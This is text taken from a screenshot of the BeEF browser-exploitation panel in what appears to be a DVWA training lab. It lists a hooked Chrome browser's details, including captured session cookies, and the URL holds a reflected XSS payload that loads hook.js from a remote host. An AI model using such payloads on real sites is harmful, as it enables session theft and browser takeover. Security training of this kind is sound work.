 Getting Started
Logs
Zombies
Current Browser
Details
Logs
Commands
Proxy
XssRays
Network
Key
Value
browser.language
zh-CN
browser.name
C
browser.name.friendly
Chrome
browser.name.reported
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
browser.platform
Win32
browser.plugins
Chrome PDF Plugin,Chrome PDF Viewer,Native Client
browser.window.cookies
security=low; PHPSESSID=m6ifbk7v8448hlla6etcrgcm45;
BEEFHOOK=3hgSk3zoqZL7PmxuqfylZjSB9SLjn8SmVVNH5ZZgzkSqqUOGsu5APLdo8t8…
browser.window.hostname
127.0.0.1
browser.window.hostport
80
browser.window.origin
http://127.0.0.1
browser.window.referrer
http://127.0.0.1/DVWA-master/vulnerabilities/xss_r/?name=http%3A%2F
%2F192.168.71.12%3A3000%2Fhook.js
browser.window.size.height
679
browser.window.size.width
1411
browser.window.title
Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Application
(DVWA) v1.10 *Development*
browser.window.uri
http://127.0.0.1/DVWA-master/vulnerabilities/xss_r/?name=%3Cscript+src%3D%22http
%3A%2F%2F192.168.71.12%3A3000%2Fhook.js%22%3E%3C%2Fscript%3E#
hardware.battery.level
unknown
hardware.cpu.arch
x86_64
hardware.cpu.cores
8
hardware.gpu
ANGLE (Intel(R) UHD Graphics 630 Direct3D11 vs_5_0 ps_5_0)